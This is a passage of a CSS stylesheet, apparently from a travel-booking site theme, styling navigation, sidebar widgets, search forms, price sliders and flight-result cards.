  -o-transition: all 0.5s ease;
  position: absolute;
  height: 4px;
  width: 30px;
  top: 18px;
  left: 5px;
  background-color: #fff;
  transition-delay: .5s;
}
.hamburger-menu-wrapper .icons:after,
.hamburger-menu-wrapper .icons:before {
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  position: absolute;
  width: 30px;
  height: 4px;
  background-color: #fff;
  content: '';
  top: -10px;
  left: 0;
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
}
.hamburger-menu-wrapper .icons:after {
  top: 10px;
}
.hamburger-menu-wrapper.open .icons {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hamburger-menu-wrapper.open .icons:before {
  -webkit-transform: rotateZ(-45deg) scaleX(0.6) translate(-18px, -4px);
  transform: rotateZ(-45deg) scaleX(0.6) translate(-18px, -4px);
}
.hamburger-menu-wrapper.open .icons:after {
  -webkit-transform: rotateZ(45deg) scaleX(0.6) translate(-18px, 4px);
  transform: rotateZ(45deg) scaleX(0.6) translate(-18px, 4px);
}
/*=============================
 ======  End of HEADER  =======
 =============================*/
/*===============================
 =======     SIDEBAR      =======
===============================*/
.sidebar-widget::before {
  display: table;
  content: '';
}
.sidebar-widget:after {
  display: table;
  content: '';
  clear: both;
}
.sidebar-widget .col-2:last-child > .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget .widget {
  margin-bottom: 50px;
}
.sidebar-widget .widget .title-widget {
  width: 100%;
  height: 45px;
  line-height: 45px;
  text-align: center;
  background-color: #fafafa;
  border-bottom: 2px solid #dcdcdc;
  margin-bottom: 25px;
}
.sidebar-widget .widget .title-widget .title {
  text-transform: uppercase;
  display: inline-block;
  color: #3c3c3c;
  font-size: 16px;
  font-weight: 500;
  border-bottom: 2px solid #dcdcdc;
  height: 100%;
}
.sidebar-widget .widget .content-widget .count {
  float: right;
  color: #6e747c;
}
.sidebar-widget .widget .widget-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sidebar-widget .widget .widget-list .single-widget-item {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #f5f5f5;
}
.sidebar-widget .widget .widget-list .single-widget-item a.link {
  display: block;
}
.sidebar-widget .widget .widget-list .single-widget-item:first-child {
  border-top: none;
  padding-top: 0;
}
.sidebar-widget .widget .widget-list .single-widget-item:last-child {
  padding-bottom: 0;
}
/*----------  3.1. Left Sidebar  ----------*/
.sidebar-left {
  float: left;
}
.main-left {
  float: left;
}
/*----------  3.2. Right Sidebar  ----------*/
.sidebar-right {
  float: right;
}
.main-right {
  float: right;
}
.main-right.f-none {
  float: none;
}
/*----------  3.3. Both Sidebar  ----------*/
/* .contact-us-widget .info-list > div {
  margin-bottom: 0;
} */
.contact-us-widget .info-list > div {
  display: table;
  border: none;
  width: 100%;
  padding: 0 0 10px;
}
.contact-us-widget .info-list > div .icons {
  display: table-cell;
  width: 25px;
}
.contact-us-widget .info-list > div span,
.contact-us-widget .info-list > div .link {
  display: table-cell;
  color: #8e8e8e;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.sidebar .contact-us-widget .info-list > div span,
.sidebar .contact-us-widget .info-list > div .link {
  color: #555e69;
} 
.contact-us-widget .info-list > div .link {
  display: inline;
}
.contact-us-widget .info-list > div .link:hover span {
  color: #ffdd00;
}
.form-email .text {
  margin-bottom: 15px;
  line-height: 20px;
}
.form-email .form-email-widget {
  height: 33px;
  background-color: #f5f5f5;
  border-radius: 0;
  border: none;
  box-shadow: none;
  font-size: 13px;
}
.form-email .form-email-widget:active,
.form-email .form-email-widget:focus {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.form-email .btn-email {
  background-color: #ffdd00;
  color: #121212;
  line-height: 33px;
  text-align: center;
  padding: 0 14px;
  width: 39px;
  font-size: 14px;
  border: none;
  border-radius: 0 !important;
}
.booking-widget {
  text-align: center !important;
}
.booking-widget ul {
  margin-bottom: 0;
  text-align: left;
  margin-left: 45px;
}
.booking-widget ul li {
  border: none;
  width: 100%;
  padding: 0;
}
.booking-widget ul li .link {
  display: block;
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px 20px;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.booking-widget ul li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  color: #ffdd00;
  left: 0;
  font-size: 7px;
}
.booking-widget ul li .link:before {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f111';
  color: #ffdd00;
  left: 0;
  font-size: 7px;
}
.booking-widget ul li:hover .link {
  color: #ffdd00;
}
.booking-widget ul li:hover .link:before {
  content: '\f10c';
}
.booking-widget ul li:last-child .link {
  padding-bottom: 0;
}
.explore-widget ul,
.top-deals-widget ul {
  margin-bottom: 0;
}
.explore-widget ul li,
.top-deals-widget ul li {
  border: none;
  width: 100%;
  padding: 0;
}
.explore-widget ul li .link,
.top-deals-widget ul li .link {
  color: #8e8e8e;
  position: relative;
  padding: 0 0 12px;
  display: block;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.explore-widget ul li:hover .link,
.top-deals-widget ul li:hover .link {
  color: #ffdd00;
}
.explore-widget ul li:last-child .link,
.top-deals-widget ul li:last-child .link {
  padding-bottom: 0;
}
/*----------  gallery images   ---------*/
.destination-widget ul,
.gallery-widget ul,
.recent-post-list {
  margin: 0;
  display: inline-block;
  width: calc(100% + 10px);
  width: -webkit-calc(100% + 10px);
  width: -moz-calc(100% + 10px);
}
.destination-widget ul li,
.gallery-widget ul li,
.recent-post-list li {
  padding: 0 10px 5px 0;
  float: left;
}
.destination-widget ul .thumb,
.gallery-widget ul .thumb,
.recent-post-list .thumb {
  padding: 0;
  display: inline-block;
  position: relative;
  width: 100%;
}
.destination-widget ul .thumb:after,
.gallery-widget ul .thumb:after,
.recent-post-list .thumb:after {
  position: absolute;
  content: '';
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.destination-widget ul .thumb img,
.gallery-widget ul .thumb img,
.recent-post-list .thumb img {
  width: 100%;
}
.destination-widget ul .thumb:hover:after,
.gallery-widget ul .thumb:hover:after,
.recent-post-list .thumb:hover:after {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.destination-widget ul li {
  width: 33.3333%;
}
.destination-widget ul li:nth-last-child(-n + 3) {
  padding-bottom: 0;
}
.gallery-widget ul li {
  width: 25%;
}
.slz-shortcode .gallery-widget ul li:nth-last-child(-n + 4) {
  padding-bottom: 5px;
}
.recent-post-list {
  padding: 0;
  margin: 0;
  width: 100%;
}
.recent-post-list .single-widget-item {
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #f5f5f5;
}
.recent-post-list .single-widget-item a.link {
  display: block;
}
.recent-post-list .single-widget-item:first-child {
  border-top: none;
  padding-top: 0;
}
.recent-post-list .single-widget-item:last-child {
  padding-bottom: 0;
}
/*----------   Find     ---------*/
.find-widget {
  background-color: #ffdd00;
  padding: 40px 30px;
  text-align: center;
  color: #545454;
}
.find-widget .title-widgets {
  font-size: 1.43rem;
  text-transform: uppercase;
  color: #3c3c3c;
  font-weight: bold;
  margin: 0 0 30px;
  background-color: transparent;
  border-bottom: none;
}
.find-widget .text-input {
  position: relative;
}
.find-widget .text-input:after {
  content: '';
  display: table;
  clear: both;
}
.find-widget .submit-btn-wrapper {
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  width: 170px;
  height: 38px;
  line-height: 38px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  background-color: #3c3c3c;
  margin-bottom: 0;
  cursor: pointer;
}
.find-widget .submit-btn-wrapper .submit-btn {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  border: none;
  padding: 0;
  margin-left: 2px;
  margin-right: 10px;
  background-color: #505050;
  color: #ffdd00;
  font-size: 14px;
}
.find-widget .submit-btn-wrapper .text {
  color: #ffdd00;
  font-size: .93rem;
}
.find-widget .text-input > .text-box-wrapper:first-child {
  margin-top: 0;
}
.find-widget .input-daterange {
  float: left;
}
.find-widget .text-box-wrapper {
  text-align: left;
  margin-top: 20px;
  float: left;
  vertical-align: bottom;
}
.find-widget .text-box-wrapper > .text-box-wrapper {
  margin-top: 0;
}
.find-widget .text-box-wrapper .input-group {
  width: 100%;
  min-height: 35px;
  background-color: #fff;
  display: block;
  position: relative;
}
.find-widget .text-box-wrapper .tb-label {
  font-weight: normal;
}
.find-widget .text-box-wrapper .tb-input {
  padding: 0 1em;
  height: 35px;
  line-height: 35px;
  background-color: #fff;
  position: relative;
  z-index: 1;
  width: 100%;
  border-radius: 0;
  border: none;
  text-align: left;
}
.find-widget .text-box-wrapper .tb-input.count {
  text-align: center;
}
.find-widget .text-box-wrapper.half {
  display: inline-block;
  width: calc((100% - 8px) / 2);
  width: -webkit-calc((100% - 8px) / 2);
  width: -moz-calc((100% - 8px) / 2);
}
.find-widget .text-box-wrapper.half.left {
  margin-right: 4px;
}
.find-widget .text-box-wrapper.half.right {
  margin-left: 4px;
}
.find-widget .text-box-wrapper .tb-icon {
  background-color: transparent;
  border: none;
  color: #bebebe;
  height: 35px;
  line-height: 35px;
  position: absolute;
  padding: 0;
  width: 14px;
  top: 0;
  right: 14px;
}
.find-widget .text-box-wrapper .input-group-btn {
  border: none;
  background-color: #fff;
  width: 40px;
  height: 35px;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 10;
  font-size: 14px;
}
.find-widget .text-box-wrapper .input-group-btn.btn-minus {
  left: 0;
}
.find-widget .text-box-wrapper .input-group-btn.btn-plus {
  right: 0;
}
.find-widget .ffw-radio-selection {
  text-align: justify;
  line-height: 0;
  margin: 0 auto;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
  height: 1em;
  line-height: 1em;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn {
  display: none;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn ~ .ffw-radio-label:before {
  font-family: FontAwesome;
  content: '\f10c';
  margin-right: 6px;
  overflow: visible;
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-btn:checked ~ .ffw-radio-label:before {
  font-family: FontAwesome;
  content: '\f192';
}
.find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper .ffw-radio-label {
  position: relative;
  z-index: 1;
  margin-bottom: 0;
  font-weight: normal;
}
.find-widget .select-wrapper {
  position: relative;
  background-color: #fff;
}
.find-widget .select-wrapper i.fa {
  color: #bebebe;
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.find-widget .sbHolder {
  border: none;
  height: 35px;
  line-height: 35px;
}
.find-widget .sbHolder .sbOptions {
  left: 0;
  right: 0;
  border: none;
}
.find-widget .sbHolder .sbDisabled,
.find-widget .sbHolder .sbSelector,
.find-widget .sbHolder a {
  padding: 0;
  height: 35px;
  line-height: 35px;
}
.find-widget .sbHolder .sbDisabled {
  border-bottom: none;
}
.find-widget .select-wrapper .sbHolder .sbToggle {
  background-position: 0 -42px;
}
.find-widget .form-control {
  position: relative;
  background-color: transparent;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 35px;
}
.tab-search-long .text-box-wrapper {
  display: inline-block;
  width: 100%;
  margin-top: 0;
}
.tab-search-long .input-daterange {
  display: inline-block;
  vertical-align: bottom;
}
.tab-search-long .ffw-radio-selection {
  width: 350px;
}
.tab-search-long .place {
  width: calc((100% - 54px) * 32 / 100);
  width: -webkit-calc((100% - 54px) * 32 / 100);
  width: -moz-calc((100% - 54px) * 32 / 100);
  margin-right: 8px;
}
.tab-search-long .input-daterange {
  width: calc((100% - 54px) * 36 / 100);
  width: -webkit-calc((100% - 54px) * 36 / 100);
  width: -moz-calc((100% - 54px) * 36 / 100);
  margin-right: 8px;
}
.tab-search-long.slz-shortcode .find-cruises-widget .input-daterange {
  width: calc((100% - 54px) * 24 / 100);
  width: -webkit-calc((100% - 54px) * 24 / 100);
  width: -moz-calc((100% - 54px) * 24 / 100);
}
.tab-search-long.slz-shortcode .find-tours-widget .input-daterange {
  width: calc((100% - 54px) * 24 / 100);
  width: -webkit-calc((100% - 54px) * 24 / 100);
  width: -moz-calc((100% - 54px) * 24 / 100);
}
.tab-search-long .input-daterange .half {
  width: calc((100% - 8px) / 2);
  width: -webkit-calc((100% - 8px) / 2);
  width: -moz-calc((100% - 8px) / 2);
}
.tab-search-long .input-daterange .half:first-child {
  margin-right: 8px;
}
.tab-search-long .count {
  width: calc((100% - 54px) * 8 / 100);
  width: -webkit-calc((100% - 54px) * 8 / 100);
  width: -moz-calc((100% - 54px) * 8 / 100);
}
.tab-search-long .adult-count {
  margin-right: 8px;
}
.tab-search-long button[type="submit"] {
  position: absolute;
  width: calc((100% - 54px) * 16 / 100);
  width: -webkit-calc((100% - 54px) * 16 / 100);
  width: -moz-calc((100% - 54px) * 16 / 100);
  padding: 0 0 0 25px;
  vertical-align: bottom;
  right: 0;
  bottom: 0;
}
 .tab-search-long .find-widget .place .select2,
.tab-search-condensed .find-widget .place .select2 {
  width: 100% !important;
} 
.tab-search-long .find-widget .place .select2 .select2-selection,
.tab-search-condensed .find-widget .place .select2 .select2-selection,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection {
  border: none;
  height: 35px;
}
.tab-search-long .find-widget .place .select2 .select2-selection .select2-selection__rendered,
.tab-search-condensed .find-widget .place .select2 .select2-selection .select2-selection__rendered,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection .select2-selection__rendered {
  line-height: 35px;
}
.tab-search-long .find-widget .place .select2 .select2-selection .select2-selection__arrow,
.tab-search-condensed .find-widget .place .select2 .select2-selection .select2-selection__arrow,
.slz-search-widget .find-widget .content-widget .select2 .select2-selection .select2-selection__arrow {
  height: 32px;
}
.tab-search-long .find-cruises-widget .count,
.tab-search-long .find-tours-widget .count,
.tab-search-long .find-transfer-widget .count {
  width: calc((100% - 54px) * 8 / 100);
  width: -webkit-calc((100% - 54px) * 8 / 100);
  width: -moz-calc((100% - 54px) * 8 / 100);
}
.tab-search-long .find-cruises-widget button[type="submit"],
.tab-search-long .find-tours-widget button[type="submit"],
.tab-search-long .find-transfer-widget button[type="submit"] {
  width: calc((100% - 54px) * 16 / 100);
  width: -webkit-calc((100% - 54px) * 16 / 100);
  width: -moz-calc((100% - 54px) * 16 / 100);
  padding: 0 0 0 25px;
}
.tab-search-long .find-cruises-widget .place,
.tab-search-long .find-cruises-widget .time-count,
.tab-search-long .find-tours-widget .date,
.tab-search-long .find-tours-widget .place,
.tab-search-long .find-transfer-widget .date,
.tab-search-long .find-transfer-widget .place {
  width: calc((100% - 54px) * 34 / 100);
  width: -webkit-calc((100% - 54px) * 34 / 100);
  width: -moz-calc((100% - 54px) * 34 / 100);
  margin-right: 8px;
}
.tab-search-long.slz-shortcode .find-tours-widget .place {
  width: calc((100% - 54px) * 30 / 100);
  width: -webkit-calc((100% - 54px) * 30 / 100);
  width: -moz-calc((100% - 54px) * 30 / 100);
}
.tab-search-long .find-car-widget .input-daterange,
.tab-search-long .find-car-widget .place {
  width: calc((100% - 46px) * 42/ 100);
  width: -webkit-calc((100% - 46px) * 42 / 100);
  width: -moz-calc((100% - 46px) * 42 / 100);
  margin-right: 8px;
}
.tab-search-long .find-car-widget .car-count {
  width: calc((100% - 46px) * 8 / 100);
  width: -webkit-calc((100% - 46px) * 8 / 100);
  width: -moz-calc((100% - 46px) * 8 / 100);
}
.tab-search-long.slz-shortcode .find-cruises-widget .place {
  width: calc((100% - 54px) * 30 / 100);
  width: -webkit-calc((100% - 54px) * 30 / 100);
  width: -moz-calc((100% - 54px) * 30 / 100);
}
.tab-search-default .find-widget {
  padding: 40px 0;
}
.tab-search-transparent .find-widget {
  padding: 50px 70px;
  background-color: rgba(255, 255, 255, 0.5);
}
.tab-search.tab-search-condensed {
  position: relative;
  z-index: 1;
  background-color: transparent;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn{
  color: #3c3c3c;
}
.tab-search-condensed {
  position: relative;
  z-index: 1;
  background-color: #ffdd00;
}
.tab-search-condensed .find-widget {
  padding: 40px 70px;
}
.tab-search-condensed .ffw-radio-selection {
  width: 85%;
}
.tab-search-condensed .text-box-wrapper.half.to {
  margin-top: 0;
}
.tab-search-condensed .input-daterange {
  width: 100%;
}
.tab-search-condensed .text-box-wrapper .tb-icon {
  right: auto;
  left: 14px;
}
.tab-search-condensed .text-box-wrapper .tb-input {
  padding-left: 40px;
}
.tab-search-condensed .text-box-wrapper .tb-input.count {
  padding: 0 1em;
}
.tab-search-condensed .select-wrapper i.fa {
  left: 12px;
}
.tab-search-condensed .text-input > .text-box-wrapper:first-child,
.tab-search-condensed .find-cruises-widget .text-input .text-box-wrapper,
.tab-search-condensed .find-tours-widget .text-input .text-box-wrapper {
  width: 100%;
}
/*----------    Flight Time    ---------*/
.flight-time-widget .flight-time-visual-widget .direction {
  color: #585858;
}
.flight-time-widget .flight-time-visual-widget .destination {
  color: #3c3c3c;
}
.flight-time-widget .flight-time-visual-widget .visual {
  position: relative;
  color: #6e747c;
  margin-top: 40px;
  padding: 0 20px;
  height: 16px;
}
.flight-time-widget .flight-time-visual-widget .visual:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 8px;
  background-color: #3c3c3c;
}
.flight-time-widget .flight-time-visual-widget .visual .bar {
  position: relative;
  height: 16px;
  cursor: pointer;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart {
  line-height: 100%;
  white-space: nowrap;
  text-align: center;
  color: #585858;
  height: 100%;
  bottom: 0;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive.indicator,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart.indicator {
  position: absolute;
  background-color: #ffdd00;
  display: inline-block;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.flight-time-widget .flight-time-visual-widget .visual .bar .arrive time,
.flight-time-widget .flight-time-visual-widget .visual .bar .depart time {
  position: absolute;
  top: -20px;
  transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  cursor: auto;
}
.flight-time-widget .flight-time-visual-widget:first-child {
  margin-top: 0;
}
.label-route-widget {
  color: #6e747c;
  font-weight: 300;
}
.label-route-widget .city {
  color: #6e747c;
  font-weight: 400;
}
.label-route-widget .fa-long-arrow-right {
  margin: 0 10px;
}
.label-time-widget {
  color: #737a83;
  font-size: 14px;
  text-align: right;
}
.label-time-widget .arrival,
.label-time-widget .departure {
  color: #3e454d;
}
/*----------      Price      ---------*/
.price-widget .price-wrapper {
  position: relative;
}
.price-widget .leftLabel,
.price-widget .rightLabel {
  position: absolute;
  top: 20px;
}
.price-widget .leftLabel {
  left: 0;
}
.price-widget .rightLabel {
  right: 0;
}
.price-widget .nstSlider {
  position: relative;
  width: 100%;
  color: #6e747c;
  margin-top: 40px;
  padding: 0 10px;
  height: 16px;
  background-color: transparent;
}
.price-widget .nstSlider:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 8px;
  background-color: #3c3c3c;
}
.price-widget .nstSlider .leftGrip,
.price-widget .nstSlider .rightGrip {
  line-height: 100%;
  white-space: nowrap;
  text-align: center;
  color: #585858;
  height: 100%;
  bottom: 0;
}
.price-widget .nstSlider .leftGrip.indicator,
.price-widget .nstSlider .rightGrip.indicator {
  position: absolute;
  background-color: #ffdd00;
  display: inline-block;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
.price-widget .nstSlider .leftGrip .number,
.price-widget .nstSlider .rightGrip .number {
  position: absolute;
  left: 10px;
  top: -20px;
  transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  cursor: auto;
}
/*------------    Search    -----------*/
.search-widget .search-wrapper {
  width: 100%;
  border: 1px solid #e6e6e6;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
}
.search-widget .search-wrapper .search-input {
  width: inherit;
  height: 40px;
  border: none;
  box-shadow: none;
  background-color: transparent;
  padding-left: 18px;
  padding-right: 0;
  color: #adadad;
  font-family: Helvetica, Arial, sans-serif;
}
.search-widget .search-wrapper .search-input::-webkit-input-placeholder {
  color: #555e69;
}
.search-widget .search-wrapper .search-input:-moz-placeholder,
.search-widget .search-wrapper .search-input::-moz-placeholder {
  color: #d8d8d8;
}
.search-widget .search-wrapper .search-input:-ms-placeholder {
  color: #d8d8d8;
}
.search-widget .search-wrapper .submit-btn {
  color: #adadad;
  background-color: transparent;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  height: 40px;
  width: 40px;
  border: none;
  padding: 0;
  margin-right: 6px;
}
.search-widget .search-wrapper .submit-btn:active {
  box-shadow: none;
}
/*------------    check box    -----------*/
.radio-selection {
  margin-top: 30px;
}
.radio-selection:first-child {
  margin-top: 0;
}
.radio-selection label.group {
  margin-bottom: 0;
  font-weight: normal;
  color: #585858;
}
.radio-selection .radio-btn-wrapper {
  margin-top: 15px;
  position: relative;
}
.radio-selection .radio-btn-wrapper .radio-btn {
  display: none;
}
.radio-selection .radio-btn-wrapper .radio-btn:checked ~ label.radio-label:before {
  content: '\f00c';
}
.radio-selection .radio-btn-wrapper .radio-label {
  color: #6e747c;
  position: relative;
  font-weight: normal;
  padding-left: 34px;
  margin-bottom: 0;
  width: 100%;
  cursor: pointer;
}
.radio-selection .radio-btn-wrapper .radio-label:before {
  content: '';
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  left: 0;
  height: 16px;
  line-height: 16px;
  font-size: 1rem;
  width: 16px;
  color: #6e747c;
  font-family: FontAwesome;
  font-weight: normal;
  display: inline-block;
  border: 1px solid #d3d3d3;
  text-indent: 0;
}
.radio-selection .radio-btn-wrapper .count {
  float: none;
  position: absolute;
  right: 0;
  top: 0;
  color: #6e747c;
}
.radio-selection .radio-btn-wrapper:first-child {
  margin-top: 0;
}
.radio-selection .radio-btn-wrapper:after {
  content: '';
  display: table;
  clear: both;
}
/*---------- Tab search  ---------- */
.tab-search .nav-tabs {
  display: flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: -moz-flex;
  border: none;
}
.tab-search .tab-btn-wrapper {
  width: calc((100% - 5px) / 6);
  width: -webkit-calc((100% - 5px) / 6);
  width: -moz-calc((100% - 5px) / 6);
  margin-right: 1px;
  margin-bottom: 0;
}
.tab-search .tab-btn-wrapper .tab-btn {
  display: block;
  margin-right: 0;
  text-align: center;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border: none;
  text-transform: uppercase;
  padding: 0;
  height: 50px;
  line-height: 50px;
  color: #505050;
  font-weight: 500;
  font-size: .86rem;
}
.tab-search .tab-btn-wrapper .tab-btn:active,
.tab-search .tab-btn-wrapper .tab-btn:focus,
.tab-search .tab-btn-wrapper .tab-btn:hover {
  border: none;
  background-color: #ffdd00;
}
.tab-search .tab-btn-wrapper .tab-btn:active i,
.tab-search .tab-btn-wrapper .tab-btn:focus i,
.tab-search .tab-btn-wrapper .tab-btn:hover i {
  color: #3c3c3c;
}
.tab-search .tab-btn-wrapper .tab-btn i {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  vertical-align: middle;
  font-size: 1.79rem;
  margin-right: 10px;
}
.tab-search .tab-btn-wrapper.active .tab-btn {
  background-color: #ffdd00;
  color: #555;
}
.tab-search .tab-btn-wrapper.active .tab-btn i {
  color: #3c3c3c;
}
.tab-search .tab-btn-wrapper:first-child .tab-btn {
  border-radius: 15px 0 0 0;
  -webkit-border-radius: 15px 0 0 0;
  -moz-border-radius: 15px 0 0 0;
}
.tab-search .tab-btn-wrapper:last-child {
  margin-right: 0;
}
.tab-search .tab-btn-wrapper:last-child .tab-btn {
  border-radius: 0 15px 0 0;
  -webkit-border-radius: 0 15px 0 0;
  -moz-border-radius: 0 15px 0 0;
}
.tab-search-transparent {
  margin-bottom: 100px;
}
.tab-search-transparent .tab-btn-wrapper .tab-btn {
  background-color: rgba(12, 12, 12, 0.05);
}
.tab-search-transparent .tab-btn-wrapper .tab-btn i {
  color: #fff;
}
.tab-search-default .tab-btn-wrapper .tab-btn {
  background-color: #222222;
  color: #fff;
}
.tab-search-default .tab-btn-wrapper .tab-btn:hover .text {
  color: #555;
}
.tab-search-default .tab-btn-wrapper .tab-btn i {
  color: #ffdd00;
}
.tab-search-default .tab-content-bg {
  background-color: #ffdd00;
  position: relative;
}
.tab-search-long .tab-btn-wrapper span.xs {
  display: none;
}
.tab-search-condensed .nav-tabs {
  width: calc(100% + 1px);
  width: -webkit-calc(100% + 1px);
  width: -moz-calc(100% + 1px);
}
.tab-search-condensed .tab-btn-wrapper {
  width: calc(100% / 6);
  width: -webkit-calc(100% / 6);
  width: -moz-calc(100% / 6);
  margin: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn {
  background-color: #3c3c3c;
  color: #ffdd00;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn:first-child,
.tab-search-condensed .tab-btn-wrapper .tab-btn:last-child {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn i {
  color: #ffdd00;
  margin-right: 0;
}
.tab-search-condensed .tab-btn-wrapper .tab-btn:hover{
  color: #3c3c3c;
}
/*----------  2.3. Flight Date Selection  ---------*/
.fds-widget {
  display: inline-block;
  position: relative;
  z-index: 1;
  color: #4d4d4d;
  background-color: #f7f7f7;
  height: 94px;
  width: 94px;
  margin-left: 12px;
  margin-right: 12px;
  margin-bottom: 20px;
  padding: 21px 0;
  font-weight: 500;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.fds-widget .depart-date {
  display: block;
  font-size: 1rem;
  text-align: center;
  height: 28px;
  line-height: 28px;
}
.fds-widget .depart-date .date {
  font-weight: 300;
}
.fds-widget:hover {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
  color: #4d4d4d;
}
.fds-widget .price-select {
  display: block;
  margin: auto;
  font-size: .86rem;
  width: 70px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
}
.fds-widget .price-select.yellow {
  background-color: #ffdd00;
}
.fds-widget .price-select.pink {
  background-color: #ff4676;
}
.fds-widget .price-select.orange {
  background-color: #ff7256;
}
.fds-widget .price-select.blue {
  background-color: #78eaff;
}
.fds-widget .price-select.green {
  background-color: #9afff0;
}
/*----------  2.7. Single Flight Result  ---------*/
.single-flight-result {
  height: 255px;
  background-color: #fafafa;
  margin-bottom: 30px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.single-flight-result:hover {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
}
.single-flight-result:before {
  display: table;
  content: '';
}
.single-flight-result:after {
  display: table;
  content: '';
  clear: both;
}
.single-flight-result > * {
  height: 100%;
}
.single-flight-result > * > .row {
  height: inherit;
}
.single-flight-result > * > .row > * {
  height: inherit;
}
.single-flight-result .flight-result-wrapper {
  display: table;
  width: 100%;
  height: 100%;
  padding: 40px;
}
.single-flight-result .flight-result-wrapper .airlines-logo {
  display: table-cell;
  width: 28%;
}
.single-flight-result .flight-result-wrapper .info {
  display: table-cell;
  text-align: center;
  vertical-align: top;
  width: 72%;
}
.single-flight-result .flight-result-wrapper .info .miscellaneous,
.single-flight-result .flight-result-wrapper .info .schedule {
  display: block;
  width: 100%;
  text-align: justify;
  line-height: 0;
}
.single-flight-result .flight-result-wrapper .info .arrive,
.single-flight-result .flight-result-wrapper .info .depart,
.single-flight-result .flight-result-wrapper .info .flight-code,
.single-flight-result .flight-result-wrapper .info .flight-time,
.single-flight-result .flight-result-wrapper .info .gate,
.single-flight-result .flight-result-wrapper .info .plane,
.single-flight-result .flight-result-wrapper .info .terminal {
  line-height: 24px;
